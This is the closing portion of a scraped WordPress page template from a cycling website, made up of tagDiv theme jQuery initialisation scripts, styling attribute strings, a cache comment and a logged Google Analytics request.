info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_106';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_106');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_95',
                                $blockObj = jQuery('.tdi_95'),
                                modalUid = 'cs_modal_search',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_130',
							$blockObj = jQuery('.tdi_130');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_135',
							$blockObj = jQuery('.tdi_135');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_140',
							$blockObj = jQuery('.tdi_140');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_module_header","style_general_header_search","style_general_header_menu","style_general_menu_active2","style_general_menu_sub_active2","style_general_header_mega_menu","style_general_tdb_module_img","style_general_tdb_module_title","style_general_socials"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:26:49 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=817945138&t=pageview&_s=1&dl=https%3A%2F%2Falpe-adria-cycling.com%2Ftdb_templates%2Fcs-small-module-template%2F&ul=en-us%40posix&dt=CS%20Small%20%E2%80%93%20Module%20Template%20-%20Alpe%20Adria%20Cycling&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=573889019&gjid=1488817044&cid=1316857065.1769002015&tid=UA-199108304-1&_gid=1737148752.1769002015&_r=1&_slc=1&gtm=45He61g1n81WKKGHZRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938466~115938468~116491844~116744867~117041588&z=1498151339
body_size: -452
content:
2,cG-KWT8C72964